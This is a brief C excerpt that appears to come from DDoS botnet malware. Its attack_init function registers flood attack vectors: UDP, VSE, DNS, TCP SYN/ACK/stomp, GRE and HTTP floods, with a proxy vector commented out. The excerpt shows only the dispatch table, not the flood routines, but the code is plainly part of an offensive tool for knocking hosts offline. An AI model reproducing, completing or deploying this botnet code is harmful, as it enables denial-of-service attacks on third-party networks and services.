 BOOL attack_init(void)
{
    int i;

    add_attack(ATK_VEC_UDP, (ATTACK_FUNC)attack_udp_generic);
    add_attack(ATK_VEC_VSE, (ATTACK_FUNC)attack_udp_vse);
    add_attack(ATK_VEC_DNS, (ATTACK_FUNC)attack_udp_dns);
    add_attack(ATK_VEC_UDP_PLAIN, (ATTACK_FUNC)attack_udp_plain);

    add_attack(ATK_VEC_SYN, (ATTACK_FUNC)attack_tcp_syn);
    add_attack(ATK_VEC_ACK, (ATTACK_FUNC)attack_tcp_ack);
    add_attack(ATK_VEC_STOMP, (ATTACK_FUNC)attack_tcp_stomp);

    add_attack(ATK_VEC_GREIP, (ATTACK_FUNC)attack_gre_ip);
    add_attack(ATK_VEC_GREETH, (ATTACK_FUNC)attack_gre_eth);

    //add_attack(ATK_VEC_PROXY, (ATTACK_FUNC)attack_app_proxy);
    add_attack(ATK_VEC_HTTP, (ATTACK_FUNC)attack_app_http);

    return TRUE;
}